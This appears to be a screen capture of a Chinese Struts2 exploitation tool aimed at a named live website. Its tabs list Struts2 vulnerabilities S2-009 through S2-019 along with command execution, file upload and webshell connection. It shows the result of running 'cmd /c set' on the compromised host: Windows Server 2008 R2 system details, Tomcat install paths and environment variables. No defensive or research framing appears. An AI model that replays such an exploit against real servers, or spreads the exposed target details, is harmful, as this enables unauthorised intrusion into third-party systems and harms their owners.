 目标: http://www.dj100.cn/CogWeb/main/main.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cmd /c set 执行 保存结果 清空结果
================================================================================
???: WIN-8F4AQS3IAMH
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7601 Service Pack 1 Build 7601
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 00486-OEM-8400691-20006
??????: 2014/5/5, 13:23:01
??????: 2014/12/2, 3:17:54
?????: System manufacturer
????: System Product Name
????: x64-based PC
???:
================================================================================
★K8cmd-> cmd /c set
================================================================================
ACTION=start
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Administrator\AppData\Roaming
BASEDIR=D:\TomcatCluster\tomcat2
CATALINA_BASE=D:\TomcatCluster\tomcat2
CATALINA_HOME=D:\TomcatCluster\tomcat2
CATALINA_TMPDIR=D:\TomcatCluster\tomcat2\temp
CLASSPATH=D:\TomcatCluster\tomcat2\bin\bootstrap.jar;D:\TomcatCluster\tomcat2\bin\tomcat-juli.jar
CLIENTNAME=HOWARD-PC
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-8F4AQS3IAMH
ComSpec=C:\Windows\system32\cmd.exe
CURRENT_DIR=D:\TomcatCluster\tomcat2\bin
EXECUTABLE=D:\TomcatCluster\tomcat2\bin\catalina.bat
FP_NO_HOST_CHECK=NO